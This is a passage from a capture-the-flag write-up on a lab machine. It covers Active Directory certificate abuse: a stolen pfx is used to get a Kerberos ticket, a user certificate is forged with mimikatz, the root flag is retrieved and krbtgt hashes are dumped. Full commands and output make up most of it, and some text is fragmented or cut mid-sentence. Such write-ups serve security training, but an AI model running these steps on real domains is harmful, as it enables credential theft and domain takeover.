nsBNFqURfsxWlHmqgvWRL5DhvEzE7p9iFVEA14ChBZD4LyXFFPRXEeW9oSXGFf94
XpI/lokr2+xlmQndIPgZwFagQicFaJ6pcruo89EiOTemvdDVv8xhm0Lwa51XvpIi
HQo2glvfM4U/jqhl8FJMKBmdrQD150Ssyd2OfU7+e8GhBlMaA6DrqFaySm9AejuA
dpu1myB2lYXb7tGeTb3o/nBIqu7lyPx/ljuc/nAVXHmGungVaZCrcrjtrfaXuek8
dYe+lDSlCYqYcDcke8IDpaGY5kks4LzUqwRs7YUlQNNih62kvwlyYIEJ
-----END CERTIFICATE-----
Bag Attributes: <Empty Attributes>
subject=DC = htb, DC = search, CN = search-RESEARCH-CA
issuer=DC = htb, DC = search, CN = search-RESEARCH-CA
-----BEGIN CERTIFICATE-----
MIIDbzCCAlegAwIBAgIQdPeopNM+BLNBiJ2sav6HAzANBgkqhkiG9w0BAQsFADBK
MRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VhcmNoMRsw
GQYDVQQDExJzZWFyY2gtUkVTRUFSQ0gtQ0EwHhcNMjAwNDA3MDcxOTI5WhcNNDAw
NDA3MDcyOTI5WjBKMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQB
GRYGc2VhcmNoMRswGQYDVQQDExJzZWFyY2gtUkVTRUFSQ0gtQ0EwggEiMA0GCSqG
SIb3DQEBAQUAA4IBDwAwggEKAoIBAQCzKcxWkhKHxIl9tVf08XZRw43xyrsgY036
AU6fpJciKR9v2CZBZa0VVs7PSuevMYSYysNk/xtuoGnaJnlaowu7wVKU8SJc/E2t
tLAPFAz5C16D23qOZh562Z2in56pPinC2G5rD0T6DmfYIcS9H2IdrMrK8VaSCSE0
vBbZUb2yZ836hPTdLIzkZoef2cjeccJxzfvO7VA+daE66HPKhpL4D6c4Fcq1l8q3
qOArDEhn0RIxtmgQnyrpy4q4dIjHR4Ah25oC6JDhBfEel7GSvq2jIwuwSAzuKjS4
q8ckPtyuVw7KQbnSSRxV/AFjlqh6l/Ql2DXiTSCq6eft2VAHpma9AgMBAAGjUTBP
MAsGA1UdDwQEAwIBhjAPBgNVHRMBAf8EBTADAQH/MB0GA1UdDgQWBBRqka17KG+1
SKZbOM68Yqpf51fsUDAQBgkrBgEEAYI3FQEEAwIBADANBgkqhkiG9w0BAQsFAAOC
AQEAqoaUFRvzk6uqN0RQ/cDiZpQFrPh5t3Z7FpNhVDzuZmycDJE+0Hxfv2Iri/b9
DNY5MMggwvXd6t20MaW2XeLCEZtyE0ELpJYIjZ5c3+NVXsN/iYgGANCN2+5bfDsc
bDJKkeOvS2g3pPqzQdp1eeDmdQAsevQj8IyrwAadINPsClnmJFKL532G3lOJTUVG
+C7hLLzfVQcotcrsMHajSBTpmKFtG389+5yjG31WeXpi8dRtNMEjLCsqnNlJeEGy
MIWUVTLx1afDjdPPqB0nClG0H2KIb5VP8osWoa2tv+DyIav0CfG5FGfuHWPJmel6
TS1iWKWbwt1DIY3DRKYvsB7KYg==
-----END CERTIFICATE-----Generate a valid certificate for Sierra.Frye
It appeared that both files contains private keys. The staff.pfx contains the private key of the user Sierra.Frye. It is possible to use the key to request TGT as Sierra.Frye with PKINITtools.
> python3 ../PKINITtools/gettgtpkinit.py -dc-ip 10.10.11.129 -cert-pfx staff.pfx -pfx-pass 'misspissy' -v 'search/sierra.frye' sierra_frye_TGT.ccache
2022-02-18 21:31:33,380 minikerberos INFO Loading certificate and key from file
2022-02-18 21:31:33,392 minikerberos INFO Requesting TGT
2022-02-18 21:31:33,480 minikerberos INFO AS-REP encryption key (you might need this later):
2022-02-18 21:31:33,480 minikerberos INFO e05b6de49a55356f17acec4b6ced2c2ab35f2ddfbfb80b5bdb6f238628fcb0b0
2022-02-18 21:31:33,488 minikerberos INFO Saved TGT to file
> cp sierra_frye_TGT.ccache /tmp/krb5cc_0
> export KRB5CCNAME=/tmp/krb5cc_0
> impacket-getST -dc-ip 10.10.11.129 -k -spn cifs/research.search.htb search/sierra.frye -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Getting ST for user
[*] Saving ticket in sierra.frye.ccache
> cpcp sierra.frye.ccache /tmp/krb5cc_0
> export KRB5CCNAME=/tmp/krb5cc_0
> cme smb -k --kdcHost research.search.htb -u 'sierra_frye' -d 'search.htb' --shares research.search.htb
SMB research.search.htb 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB research.search.htb 445 RESEARCH [+] search.htb\sierra.frye
SMB research.search.htb 445 RESEARCH [+] Enumerated shares
SMB research.search.htb 445 RESEARCH Share Permissions Remark
SMB research.search.htb 445 RESEARCH ----- ----------- ------
SMB research.search.htb 445 RESEARCH ADMIN$ Remote Admin
SMB research.search.htb 445 RESEARCH C$ Default share
SMB research.search.htb 445 RESEARCH CertEnroll READ Active Directory Certificate Services share
SMB research.search.htb 445 RESEARCH helpdesk
SMB research.search.htb 445 RESEARCH IPC$ READ Remote IPC
SMB research.search.htb 445 RESEARCH NETLOGON READ Logon server share
SMB research.search.htb 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB research.search.htb 445 RESEARCH SYSVOL READ Logon server shareGenerate a certificate for an arbitrary use
The idea is to use the AC in order to create a certificate for an arbritray user. This certificate could then be used to request a TGT for the user. Two tools can be used to achieve that :
mimikatz needs the AC to be imported into the machine certificate store, whereas ForgeCert does not need it. The user Tristan.Davies was previousl
The AC was imported into the Wi
Import dans le magasin d'une machine Windows
Génération du certificat avec mimikatz
mimikatz # crypto::scauth /upn:tristan.davies@search.htb /caname:search-RESEARCH-CA /nostore /pfx:tristan.davies.pfx
CA store : LOCAL_MACHINE
CA name : search-RESEARCH-CA
[s.cert] subject : CN=tristan.davies@search.htb, O=mimikatz, C=FR
[s.cert] serial : 205c8e5f830ea4d0407db2d281b94f675cf39a6a
[s.cert] algorithm : 1.2.840.113549.1.1.11 (sha256RSA)
[s.cert] validity : 07/04/2020 08:19:29 -> 07/04/2040 08:29:29
[s.key ] provider : Microsoft Enhanced Cryptographic Provider v1.0
[s.key ] container : {7dd315c2-d042-450f-85c8-2b35b3085cf6}
[s.key ] gen (2048): OK
[i.key ] provider : Microsoft Enhanced Cryptographic Provider v1.0
[i.key ] container: {F0FCA21A-29AC-40B6-812E-C22D414CAA1D}
[i.cert] subject : DC=htb, DC=search, CN=search-RESEARCH-CA
[s.cert] signature : OK
Private Export : tristan.davies.pfx - OKImport pfx PKINIT TGT
Demande de TGS
POC
> cme smb -k --kdcHost research.search.htb -d 'search.htb' --shares research.search.htb
SMB research.search.htb 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB research.search.htb 445 RESEARCH [+] search.htb\tristan.davies (Pwn3d!)
SMB research.search.htb 445 RESEARCH [+] Enumerated shares
SMB research.search.htb 445 RESEARCH Share Permissions Remark
SMB research.search.htb 445 RESEARCH ----- ----------- ------
SMB research.search.htb 445 RESEARCH ADMIN$ READ,WRITE Remote Admin
SMB research.search.htb 445 RESEARCH C$ READ,WRITE Default share
SMB research.search.htb 445 RESEARCH CertEnroll READ,WRITE Active Directory Certificate Services share
SMB research.search.htb 445 RESEARCH helpdesk
SMB research.search.htb 445 RESEARCH IPC$ READ Remote IPC
SMB research.search.htb 445 RESEARCH NETLOGON READ,WRITE Logon server share
SMB research.search.htb 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB research.search.htb 445 RESEARCH SYSVOL READ Logon server sharesmbclient '//research.search.htb/C$' -W search.htb -k
Try "help" to get a list of possible commands.
smb: \> ls
$RECYCLE.BIN DHSc 0 Mon Mar 23 20:24:13 2020
Config.Msi DHSc 0 Thu Dec 16 18:08:46 2021
Documents and Settings DHSrn 0 Mon Mar 23 00:46:47 2020
HelpDesk Dc 0 Tue Apr 14 12:24:23 2020
inetpub Dc 0 Mon Mar 23 08:20:20 2020
pagefile.sys AHS 738197504 Fri Feb 18 07:02:25 2022
PerfLogs Dc 0 Thu Jul 30 16:43:39 2020
Program Files DRc 0 Thu Dec 16 18:07:44 2021
Program Files (x86) Dc 0 Sat Sep 15 09:21:46 2018
ProgramData DHcn 0 Tue Apr 14 12:24:03 2020
Recovery DHScn 0 Mon Mar 23 00:46:48 2020
RedirectedFolders Dc 0 Fri Feb 18 23:20:55 2022
System Volume Information DHS 0 Tue Mar 31 16:13:38 2020
Users DRc 0 Tue Aug 11 09:45:30 2020
Windows Dc 0 Fri Feb 18 23:27:46 2022
3246079 blocks of size 4096. 627513 blocks available
smb: \> cd Users\Administrator\Desktop
smb: \Users\Administrator\Desktop\> ls
. DRc 0 Mon Nov 22 21:21:49 2021
.. DRc 0 Mon Nov 22 21:21:49 2021
desktop.ini AHS 282 Mon Nov 22 21:21:49 2021
root.txt ARc 34 Fri Feb 18 07:03:45 2022
3246079 blocks of size 4096. 627505 blocks available
smb: \Users\Administrator\Desktop\> get root.txt
getting file \Users\Administrator\Desktop\root.txt of size 34 as root.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)Root Flag
The root flag was retrieved on the machine.
> cat root.txt
74fcf85eb47ec1e771d0fca9c05670beGrab krbtgt password hash fun and profit
Even if having the AC is a full capable persistence method, the krbtgt password hash was also extracted.
> python3 ../PKINITtools/gettgtpkinit.py -dc-ip 10.10.11.129 -cert-pfx tristan.davies.pfx -v -pfx-pass 'mimikatz' 'search/tristan.davies' tristan.davies_TGT.ccache
2022-02-19 13:08:43,370 minikerberos INFO Loading certificate and key from file
2022-02-19 13:08:43,382 minikerberos INFO Requesting TGT
2022-02-19 13:08:50,775 minikerberos INFO AS-REP encryption key (you might need this later):
2022-02-19 13:08:50,775 minikerberos INFO 711d725f1470f7f22d05ae4b6b66c24a5a7fe62eb78900263811e86191becea4
2022-02-19 13:08:50,782 minikerberos INFO Saved TGT to file
> cp tristan.davies_TGT.ccache /tmp/krb5cc_0
> export KRB5CCNAME=/tmp/krb5cc_0
> impacket-getST -dc-ip 10.10.11.129 -k -spn ldap/research.search.htb search/tristan.davies -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Getting ST for user
[*] Saving ticket in tristan.davies.ccache
> cp tristan.davies.ccache /tmp/krb5cc_0
> impacket-secretsdump -dc-ip 10.10.11.129 -target-ip 10.10.11.129 -k -just-dc-user krbtgt research.search.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cd69d23e4383daa5b0f42d29dba9529a:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:6f262b5b5f3f9267636f520c7b11388ce2b9ba24a78915d970a45c719bc9e110
krbtgt:aes128-cts-hmac-sha1-96:ee074e16c57124602342f055d5d66442
krbtgt:des-cbc-md5:15ae2a851068029b
[*] Cleaning up...Road to root with using common helpdesk employees privileges
It is common to observe that Help Desk employees have special account with modifed ACL on other Active Directory objects. BloodHound can be use to find path from Sierra.Frye to high value target.